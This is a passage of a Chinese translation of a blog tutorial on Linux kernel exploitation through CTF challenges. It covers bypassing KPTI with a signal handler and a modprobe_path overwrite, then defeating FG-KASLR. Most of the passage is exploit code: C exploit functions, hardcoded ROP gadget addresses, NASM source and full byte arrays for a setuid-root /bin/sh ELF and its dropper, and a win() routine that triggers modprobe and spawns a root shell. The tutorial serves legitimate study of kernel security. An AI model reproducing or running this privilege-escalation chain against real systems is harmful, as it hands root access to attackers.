sigaction(SIGSEGV, &sigact, (struct sigaction*) NULL);
}
int main(int argc, char** argv) {
register_sigsegv();
open_dev();
leak_cookie();
save_state();
write_ret();
}
通过信号处理程序exploit绕过KPTI
让魔法开始吧:
利用信号处理程序绕过KPTI的PoC
从上面的输出中我们可以看到,在我们的exploit出现段错误之前,我们的权限升级就顺利完成了!至少这是我能想到的唯一解释:内核在完成准备工作后,会将执行流重定向到用户空间,并沿着调用链最终调用handle_signal,所以我们仍然拥有root权限。老实说,这是一个非常聪明的方法,可以绕过我们最初的段错误,并且不涉及ROP链。更棒的是,我们可以为不同的信号注册不同的动作,这在某些情况下可能会派上用场。最后,我还是更喜欢使用KTPI蹦床,因为ROP链实际上更容易上手。不过,多了解一点东西也是无妨的,艺多不压身!
Version 3: Probing the mods
现在,我们开始介绍第三种绕过KPTI的方法。这里的主角是modprobe;根据其手册页的描述,它是一个能够“智能地从Linux内核中添加或删除模块”的应用程序。虽然乍听起来,modprobe好像平淡无奇,但我们将看到,在这个小程序的帮助下,我们可以搞很多事情。实际上,modprobe应用程序的路径存储在一个内核全局变量中,默认为/sbin/modprobe,我们可以在Linux内核配置中看到它,或者在运行时动态地查看。

运行时默认设置的modprobe_path路径
由于它是一个允许动态变化的全局内核变量,所以,我们也可以在/proc/kallsyms中找到它的引用:

内核符号中的modprobe_path路径
现在,读者可能已经明白了这是怎么回事,尽管不知道为什么我们要走这条路。如果你还没有搞清楚,也不要担心。我们的计划是覆盖modprobe_path,接下来我将介绍为什么要这么做。首先,让我们现在退一步,深入研究Linux内核中的一个特定部分——确切地说,就是当一个应用程序被执行时,或多或少都会用到的那部分。通常情况下,这意味着对execve的调用。这个函数看起来微不足道,我们中的大多数人,包括我自己,可能一直都在使用它;但是,除了其作用之外,我们对它知之甚少。然而,当阅读Linux内核源代码时,就会发现execve调用的设置是相当复杂的。下面模拟了我们感兴趣的特定调用的过程:
│
▼
┌──────┐ filename, argv, envp ┌─────────┐
│execve├─────────────────────────────────────────────►│do_execve│
└──────┘ └────┬────┘
│
fd, filename, argv, envp, flags │
┌────────────────────────────────────────────────────────┘
▼
┌──────────────────┐ bprm, fd, filename, flags ┌───────────┐
│do_execveat_common├───────────────────────────────►│bprm_execve│
└──────────────────┘ └─────┬─────┘
│
bprm │
┌───────────────────────────────────────────────────────┘
▼
┌───────────┐ bprm ┌─────────────────────┐
│exec_binprm├────────────────────────────►│search_binary_handler│
└───────────┘ └───────────┬─────────┘
│
"binfmt-$04x", *(ushort*)(bprm->buf+2) │
┌───────────────────────────────────────────────────┘
▼
┌──────────────┐ true, mod... ┌────────────────┐
│request_module├──────────────────────────────►│__request_module│
└──────────────┘ └───────┬────────┘
│
module_name, wait ? UMH_WAIT_PROC : UMH_WAIT_EXEC │
┌────────────────────────────────────────────────────┘
▼
┌─────────────┐
│call_modprobe│
└─┬───────────┘
│
│ info, wait | UMH_KILLABLE
▼
┌────────────────────────┐
│call_usermodehelper_exec│
└────────────────────────┘
execve调用链示例
这里需要重点介绍的是,对于系统调用execve来说,在运行至do_execveat_common之前,并没有发生任何实质性的事情。在这里,bprm创建了一个linux_binprm结构体,具体定义可以在这里找到:
Linux内核中与二进制代码加载器相关的结构体
这是一个复杂的结构体,由多种其他结构体类型组成;但我们乍一看,它肯定包含有关可执行文件、其解释器和一般环境的所有类型的信息。为什么这一切都是必要的?复杂性源于Linux除了支持ELF二进制文件之外,还需要对其他可执行格式提供相应的支持。这样做的好处是引入了很大的灵活性,允许Linux运行由其他操作系统编译的应用程序,例如MS-DOS程序(假设存在适用于这类文件的解释器)。接下来,让我们回到execve调用链,并再向前走一步,就到了brpm_execve和exec_binprm函数,它们负责处理更多的组织事务,例如使用附加信息扩展bprm结构体,处理调度事务以及与PID相关的东西。最终,exec_binprm会调用search_binary_handler,它的功能从名字本身就可以猜到。在这个函数中,内核会遍历预先注册的格式处理程序并检查文件格式是否为可识别的(基于魔术字节签名)。
我不久前碰到的一个突出的例子,能够很好地展示这种行为,那就是QEMU:
QEMU binfmt magic
通过左侧窗口,我们可以看出这是一台x64机器;同时,这里有一个为AArch32架构静态编译的二进制文件netcat,然而,我们可以看到该程序是可以正常运行的。这是因为我在机器中安装了QEMU,并且注册了多个不同的处理程序,所以,系统会自动遍历这些处理程序,以检查是否有适用于我们想要运行的应用程序的。实际上,我们可以在/proc/sys/fs/binfmt_misc/中查看这些注册的处理程序。在本例中,QEMU已经为这个ELF架构注册了一个处理程序:
QEMU为Aarch32注册的binfmt处理程序
这里的魔术序列用于判断是否找到了匹配项,就这里来说,QEMU只是取了ELF头部的前20个字节(这是有道理的),因为在偏移量0x12处,e_machine字段指出了这个ELF是为哪种架构编译的:0x28对应的是ARM架构(ARMv7/Aarch32)。

search_binary_handler的源代码,并标出了重要的代码行
正如你可能已经发现的那样,search_binary_handler的第一行用于检查是否启用了特定的内核模块。如果答案是肯定的,就允许内核在必要时加载额外的模块(这些模块在启动时没有被加载)。

关于modprobe命令的解释
search_binary_handler可以在没有注册的二进制处理程序与内核试图执行的应用程序相匹配时利用这一特性! 所以,如果我们能够触发if条件“if (need_retry)”中的代码路径(意思就是,如果我们试图执行的代码没有找到匹配的处理程序,并且上述内核模块被启用),我们就会调用request_module,并且最后将调用call_modprobe。绕了这么远,现在我们终于可以看到这个函数了:
call_modprobe函数的设置
在这里,前面介绍的modprobe_path路径被用作argv[0],除此之外,它还被用作call_usermodehelper_setup的参数。并且,返回的“info”结构体被传递给了call_usermodehelper_exec函数,该程序最终会执行先前在modprobe_path中指定的用户空间的应用程序。对我们来说好消息是,它是作为系统工作队列的一个子进程运行的,这意味着它不仅具有完整的root权限,并且以基于CPU亲和力的优化方式运行。
这意味着,如果我们能够用写入原语覆盖modprobe_path,并且在此基础上,能够用一个并不存在的格式处理程序来触发对execve的调用,就能以root权限执行任意代码。所以,我们的计划,就是把它们整合在一起。为了使这个exploit发挥作用,我们需要:
-
modprobe_path的地址
-
用于覆盖modprobe_path的gadget
-
希望以root身份执行的函数。现在,让我们先以非root用户身份读取/proc/kallsyms,看看效果如何。
我们将使用一个简单的shell脚本来测试我们刚刚学到的东西。就这里来说,我们的获胜条件为“/tmp/w”,具体如下所示:
接下来,我们需要稍微调整一下迄今为止我们一直都在使用的payload;很简单,只需加入对一个函数的调用,该函数的作用如下:
-
创建并写入我们的获胜条件,最终读取/proc/kallsyms,并将结果写入一个任何用户都能访问的文件。
-
创建一个虚拟文件(dummy file),我们将其作为search_binary_handler的触发器。
-
读取我们在步骤1中所写的内容。
现在,让我们对exploit做如下调整:
uint64_t modprobe_path = 0xffffffff82061820;
uint64_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81200f10;
uint64_t pop_rdi_ret = 0xffffffff81006370;
uint64_t pop_rax_ret = 0xffffffff81004d11;
uint64_t write_rax_into_rdi_ret = 0xffffffff818673e9;
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void save_state() {
// Same as before
}
char *win_condition = "/tmp/w";
char *dummy_file = "/tmp/d";
char *res = "/tmp/syms";
struct stat st = 我几乎没有碰过我们的ROP链。在这里,主要的新增部分是abuse_modeprobe()函数,用于设置利用被覆盖的modprobe_path所需的全部条件。下面是这个exploit的运行结果:

以非root用户身份读取/proc/kallsyms的PoC
我们成功地以非root用户身份读取了/proc/kallsyms,这意味着,我们实际上以提升后的权限实现了任意代码执行! 老实说,能够读取/proc/kallsyms已经不错了;但每次运行exploit时只能使用一个固定的读取原语,这就是一个不必要的限制了。那么,让它获得一个具有全部权限的root shell怎样呢?说干就干。由于我们只有一次机会能以root用户的身份运行某些代码,所以,我决定去争取一些风格点(style points),并手写一个ELF dropper,以便在触发modprobe时运行。这个dropper将向磁盘写入一个最小的ELF文件,并将其文件权限调整为对我们有利。实际上,植入的ELF最终只会执行下面的代码:setuid(0); setgid(0); execve("/bin/sh", ["/bin/sh"], NULL)。让我们先制作后者,因为我们会将其直接合并到dropper中:
; Minimal ELF that does:
; setuid(0)
; setgid(0)
; execve('/bin/sh', ['/bin/sh'], NULL)
;
; INP=shell; nasm -f bin -o $INP $INP.S
BITS 64
ehdr: ; ELF64_Ehdr
db 0x7F, "ELF", 2, 1, 1, 0 ; e_indent
times 8 db 0 ; EI_PAD
dw 3 ; e_type
dw 0x3e ; e_machine
dd 1 ; e_version
dq _start ; e_entry
dq phdr - $$ ; e_phoff
dq 0 ; e_shoff
dd 0 ; e_flags
dw ehdrsize ; e_ehsize
dw phdrsize ; e_phentsize
dw 1 ; e_phnum
dw 0 ; e_shentsize
dw 0 ; e_shnum
dw 0 ; e_shstrndx
ehdrsize equ $ - ehdr
phdr: ; ELF64_Phdr
dd 1 ; p_type
dd 5 ; p_flags
dq 0 ; p_offset
dq $$ ; p_vaddr
dq $$ ; p_paddr
dq filesize ; p_filesz
dq filesize ; p_memsz
dq 0x1000 ; p_align
phdrsize equ $ - phdr
_start:
xor rdi, rdi
mov al, 0x69
syscall ; setuid(0)
xor rdi, rdi
mov al, 0x6a ; setgid(0)
syscall
mov rbx, 0xff978cd091969dd1
neg rbx ; "/bin/sh"
push rbx
mov rdi, rsp
push rsi,
push rdi,
mov rsi, rsp
mov al, 0x3b
syscall ; execve("/bin/sh", ["/bin/sh"], NULL)
filesize equ $ - $$
调用shell的最小ELF文件
一旦编译完成(如NASM文件中的注释所示),我们就会抓取其中的原始字节——这项工作可以通过Python完成:
上面手工制作的ELF shellcode的原始字节
现在剩下的工作,就是创建dropper;它的任务很简单,只需打开一个文件,写入某些东西,关闭文件,并修改其权限:
; Minimal ELF that does:
; fd = open("/tmp/win", O_WRONLY | O_CREAT | O_TRUNC)
; write(fd, shellcode, shellcodeLen)
; chmod("/tmp/win", 06755);
; close(fd)
; exit(0)
;
; INP=dropper; nasm -f bin -o $INP $INP.S
BITS 64
ehdr: ; ELF64_Ehdr
db 0x7F, "ELF", 2, 1, 1, 0 ; e_indent
times 8 db 0 ; EI_PAD
dw 3 ; e_type
dw 0x3e ; e_machine
dd 1 ; e_version
dq _start ; e_entry
dq phdr - $$ ; e_phoff
dq 0 ; e_shoff
dd 0 ; e_flags
dw ehdrsize ; e_ehsize
dw phdrsize ; e_phentsize
dw 1 ; e_phnum
dw 0 ; e_shentsize
dw 0 ; e_shnum
dw 0 ; e_shstrndx
ehdrsize equ $ - ehdr
phdr: ; ELF64_Phdr
dd 1 ; p_type
dd 5 ; p_flags
dq 0 ; p_offset
dq $$ ; p_vaddr
dq $$ ; p_paddr
dq filesize ; p_filesz
dq filesize ; p_memsz
dq 0x1000 ; p_align
phdrsize equ $ - phdr
section .data
win: db "/tmp/win", 0
winLen: equ $-win
sc: db 0x7f,0x45,0x4c,0x46,0x02,0x01,0x01,0x00,\
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x03,0x00,0x3e,0x00,0x01,0x00,0x00,0x00,\
0x78,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x40,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x00,0x00,0x00,0x00,0x40,0x00,0x38,0x00,\
0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x01,0x00,0x00,0x00,0x05,0x00,0x00,0x00,\
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0xa0,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0xa0,0x00,0x00,0x00,0x00,0x00,0x00,0x00,\
0x00,0x10,0x00,0x00,0x00,0x00,0x00,0x00,\
0x48,0x31,0xff,0xb0,0x69,0x0f,0x05,0x48,\
0x31,0xff,0xb0,0x6a,0x0f,0x05,0x48,0xbb,\
0xd1,0x9d,0x96,0x91,0xd0,0x8c,0x97,0xff,\
0x48,0xf7,0xdb,0x53,0x48,0x89,0xe7,0x56,\
0x57,0x48,0x89,0xe6,0xb0,0x3b,0x0f,0x05
scLen: equ $-sc
section .text
global _start
_start:
default rel
mov al, 0x2
lea rdi, [rel win] ; "/tmp/win"
mov rsi, 0x241 ; O_WRONLY | O_CREAT | O_TRUNC
syscall ; open
mov rdi, rax ; save fd
lea rsi, [rel sc]
mov rdx, scLen ; len = 160, 0xa0
mov al, 0x1
syscall ; write
xor rax, rax
mov al, 0x3
syscall ; close
lea rdi, [rel win]
mov rsi, 0xdfd ; 06777
mov al, 0x5a
syscall ; chmod
xor rdi, rdi
mov al, 0x3c
syscall ; exit
filesize equ $ - $$
手工制作的ELF dropper,将shellcode写入磁盘,并设置对我们有利的权限
与之前类似,我们也要抓取这个dropper的原始字节,这样的话,我们就能够将其隐藏到exploit中。在我们的exploit中,只需稍微调整一下win()函数,以便在触发modprobe后,我们的dropper就会被执行。这里的设置与前面的相同:用/tmp/w覆盖modprobe_path。在/tmp/w目录中,我们放置了获胜条件,对这里来说就是dropper。像以前一样,我们用虚拟文件(该文件的魔术字节的内容为未注册的值)来触发modprobe。现在,把所有这些放在一起,就能得到下面的结果:
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void save_state() {
// Same as before
}
char *win_condition = "/tmp/w";
char *dummy_file = "/tmp/d";
struct stat st = {0};
/*
* Dropper...:
* fd = open("/tmp/win", 0_WRONLY | O_CREAT | O_TRUNC);
* write(fd, shellcode, shellcodeLen);
* chmod("/tmp/win", 0x4755);
* close(fd);
* exit(0)
*
* ... who drops some shellcode ELF:
* setuid(0);
* setgid(0);
* execve("/bin/sh", ["/bin/sh"], NULL);
*/
unsigned char dropper[] = {
0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x03, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
0x78, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x05, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb9, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb9, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb0, 0x02, 0x48, 0x8d, 0x3d, 0x3b, 0x00, 0x00,
0x00, 0xbe, 0x41, 0x02, 0x00, 0x00, 0x0f, 0x05,
0x48, 0x89, 0xc7, 0x48, 0x8d, 0x35, 0x33, 0x00,
0x00, 0x00, 0xba, 0xa0, 0x00, 0x00, 0x00, 0xb0,
0x01, 0x0f, 0x05, 0x48, 0x31, 0xc0, 0xb0, 0x03,
0x0f, 0x05, 0x48, 0x8d, 0x3d, 0x13, 0x00, 0x00,
0x00, 0xbe, 0xff, 0x0d, 0x00, 0x00, 0xb0, 0x5a,
0x0f, 0x05, 0x48, 0x31, 0xff, 0xb0, 0x3c, 0x0f,
0x05, 0x00, 0x00, 0x00, 0x2f, 0x74, 0x6d, 0x70,
0x2f, 0x77, 0x69, 0x6e, 0x00, 0x7f, 0x45, 0x4c,
0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x03, 0x00, 0x3e,
0x00, 0x01, 0x00, 0x00, 0x00, 0x78, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00,
0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0xa0, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0xa0, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x31, 0xff,
0xb0, 0x69, 0x0f, 0x05, 0x48, 0x31, 0xff, 0xb0,
0x6a, 0x0f, 0x05, 0x48, 0xbb, 0xd1, 0x9d, 0x96,
0x91, 0xd0, 0x8c, 0x97, 0xff, 0x48, 0xf7, 0xdb,
0x53, 0x48, 0x89, 0xe7, 0x56, 0x57, 0x48, 0x89,
0xe6, 0xb0, 0x3b, 0x0f, 0x05
};
void win() {
puts("[+] Hello from user land!");
if (stat("/tmp", &st) == -1) {
puts("[*] Creating /tmp");
int ret = mkdir("/tmp", S_IRWXU);
if (ret == -1) {
puts("[!] Failed");
exit(-1);
}
}
FILE *fptr = fopen(win_condition, "w");
if (!fptr) {
puts("[!] Failed to open win condition");
exit(-1);
}
if (fwrite(dropper, sizeof(dropper), 1, fptr) < 1) {
puts("[!] Failed to write win condition");
exit(-1);
}
fclose(fptr);
if (chmod(win_condition, 0777) < 0) {
puts("[!] Failed to chmod win condition");
exit(-1);
};
puts("[+] Wrote win condition (dropper) -> /tmp/w");
fptr = fopen(dummy_file, "w");
if (!fptr) {
puts("[!] Failed to open dummy file");
exit(-1);
}
if (fputs("\x37\x13\x42\x42", fptr) == EOF) {
puts("[!] Failed to write dummy file");
exit(-1);
}
fclose(fptr);
if (chmod(dummy_file, 0777) < 0) {
puts("[!] Failed to chmod win condition");
exit(-1);
};
puts("[+] Wrote modprobe trigger -> /tmp/d");
puts("[*] Triggering modprobe by executing /tmp/d");
execv(dummy_file, NULL);
puts("[*] Trying to drop root-shell");
system("/tmp/win");
}
void exploit() {
// as before
}
int main(int argc, char** argv) {
open_dev();
leak_cookie();
save_state();
exploit();
}
完整的modprobe dropper exploit代码
现在我们需要做的事情,就是添加一个调用来执行植入的shellcode,并最后调用system("/tmp/win")。这样的话,我们就能够直接进入一个root shell,因为我们已经为植入的shell二进制程序设置了setuid位。由于这个二进制程序是在root用户的上下文中创建的,所以,当我们以非root用户的身份执行它时,会将我们置于所有者(即root用户)的上下文中。
具有dropper的modprobe exploit PoC
这样,我们就获得了一个root shell,至此,对于第三种KPTI绕过方法的介绍到此结束。需要说明的是,虽然这里的ELF文件号称是最小化的,其实仍然没有得到完美地优化,但这里已经够用了,所以,大家将就一下好了。现在,我们将进入下一个阶段。
KASLR
随着SMEP、SMAP和KPTI均被绕过,现在要做的就是启用KALSR,并寻找相应的突破口。为此,我们需要再次修改run.sh,添加如下内容:-append "console=ttyS0 kpti=1 kaslr quiet panic=1" 。由于显而易见的原因,这会令我们之前所有的exploit全部失效,因为我们依赖于gadgets和内核符号的静态地址。这意味着,我们又回到了起点,所以,我们需要考虑接下来该怎么做。我们所知道的是,这里有一个可靠的泄漏原语。首先,我检查泄漏的地址是否存在常量值,以便用它们来计算基址。可惜的是,泄漏地址的对比结果如下所示:

最初的KASLR泄漏地址对比结果
所有的地址看起来都是不同的。不过,一些较小的值似乎保持不变,如索引1、5和13的值。不过,这些并没有太大的帮助。接下来,我开始增加泄漏的规模,大约是60*8(0x1e0)字节。我重新进行了上述实验,令我惊讶的是,从索引26开始,我能够找到这样一些地址,这些地址看起来像是函数的随机地址,但具有固定的半字偏移量n(并且在n大多数情况下∈{3,4})。然而,在不同的运行过程中存在着相当大的差异,甚至经常在多个场合下竟然完全匹配4个字节。
后续两次KASLR泄漏地址对比结果
有了这些知识,我回去修改了etc/init.d/rcS,以提供一个特权的shell,这样我就可以通过查询/proc/kallsyms来进行参考了。我这样做的动机是,如果地址是随机的,但偏移量是固定的,我就能从地址中减去一个变化很小的偏移量,进而得到基址:
寻找内核基址
在上面的值中,有两个因其高址字节而脱颖而出,事实证明,取消低址2/1字节的设置可以让我们获得一些有用的东西。特别是在索引38处,我们得到了内核的基址。有了这些信息,我们就可以通过从索引38处带给我们的值中减去0xa157来动态地计算出内核的基址。在此基础上,我们可以像以前一样搜索合适的gadget,并计算出它们的偏移量,而不是对整个地址进行硬编码,这样就万事大吉了,对吗?
结果发现,事情并没有这么简单……因为最终的KASLR exploit总是以这样或那样的方式崩溃,例如,像这样:
崩溃的KASLR exploit,尽管使用了合适的gadget
对于这个最终的exploit,我使用了modprobe KPTI绕过技术,既然我们已经知道该方法在没有启用KASLR的情况下能正常工作,那么,是否表明问题出现在gadget上面呢?所以,我对gadget进行了多次检查,甚至把它们换成了语义上等效的gadget,但都没有成功。这就很奇怪了,所以,我转而考察/proc/kallsyms的输出内容,特别是我们能够泄露内核基址之后的所有内容。我很快发现,尽管KASLR被启用,但从内核基址到偏移量0x400dc6之间的所有东西看起来都没有问题,但突然间,后面的函数地址逐渐变得混乱起来,导致它们相对于内核基址的偏移量也变了。这又意味着,如果我的gadget不是位于内核基址到内核基址+0x400dc6之间,它们显然也会受到这种现象的影响。事实证明,我们面对的是一个加强版的KASLR变体,称为FG-KASLR,或“细粒度内核地址空间布局随机化”。采用这种机制后,在加载内核时,将按照函数级别的粒度重新排列内核代码,这意味着,原来的内核地址泄漏原语将会失效。然而,正如我们已经发现的那样,它似乎存在一些弱点,因为当涉及到更精细的粒度时,某些内存区域并没有受到影响……
带着这些知识,我搜索了迄今为止我们用过的所有可疑代码,结果发现prepare_kernel_cred和commit_creds函数会受到FG-KASLR机制的影响,而我们的KPTI蹦床和modprobe_path却不会受该缓解机制的影响。于是,我决定采用基于modprobe的exploit,这样的话,就不必为这两个目前无法使用的gadget而烦恼了……
FG-KASLR对我们的gadget的影响
为了内容完整起见,有必要介绍一下__ksymtab。正如你在上面看到的,我把commit_creds和prepare_kernel_cred的内核符号表项标记为受FG-KASLR机制的影响。如果能够控制这个符号表,我们就可以制作一个ROP链,让上面两个gadget起死回生,因为每个__ksymtab表项如下所示:

当我们能够访问该符号时,我们可以尝试用ROP链读取第一个整数值,并将该值添加到ksymtab符号本身的地址之上。例如,为了得到prepare_kernel_cred的实际(随机)地址,我们必须计算__ksymtab_prepare_kernel_cred + __ksymtab_prepare_kernel_cred->value_offset。这绝对是可能的,但需要相当长的ROP链。由于这个原因,我最终选择了基于modprobe的漏洞利用方法,只在内核基址到内核基址+0x400dc6范围内寻找gadget。

在特定空间中寻找gadget
说实话,这没啥大不了的,因为仍有足够多的gadget可用,只需要把pop rdi; ret;换成pop rsi; pop rbp; ret即可。同样地,考虑到缺乏mov [rdi], rax; ret,所以,我们可以用mov [rsi], rax; pop rbp; ret;加以代替。此外,我们还必须在payload中添加两个虚值,以便与新增的两个pop指令对应起来。不过,用于触发root shell的win()函数无需做任何修改。由于只有很小的改动,这里就不公布最终的exploit了;但是,我们可以证明它的确是有效的,具体如图所示:
绕过FG-KASLR的PoC
如您所见,我们顺利地绕过了FG-KASLR缓解机制。至此,我们关于Linux内核漏洞利用技术的第一篇文章就结束了。在这里,我们介绍了各种技术来绕过常见的缓解措施。虽然这些都不是什么新技术了,但通过撰写这篇文章对我加深对基础知识的理解的帮助还是很大的。
Summary
我们已经看到,在内核没有任何保护措施的情况下(例如,物联网设备),我们可以直接退回到第一个ret2usr变体,这给我们避免了很多“麻烦”。如果我们启用了SMEP机制,我们可以将payload调整为经典的ROP链,调用commit_creds + prepare_kernel_cred组合。如果我们在堆栈空间方面受到限制,可以利用相应的gadget构造堆栈跳板,在没有启用SMAP机制的情况下,我们就能跳转到用户空间的内存页面。当KPTI发挥作用时,我介绍了3种常见的技术来绕过它,所有这些技术看起来都是行之有效的。至于(FG-)KASLR,这里也没有什么新东西。泄密原语是赢得这场比赛的法宝。正如我们在受FG-KASLR影响的地址中所看到的,内核泄露的质量可能是很重要的。
这里所涉及的只是一些基础工作,更酷的东西,我们将在下一篇文章中展示给大家——敬请期待!
References
-
CVE-2017-11176: A step-by-step Linux Kernel exploitation (part 1/4)
-
A Systematic Study of Elastic Objects in Kernel Exploitation
原文地址:https://0x434b.dev/dabbling-with-linux-kernel-exploitation-ctf-challenges-to-learn-the-ropes/


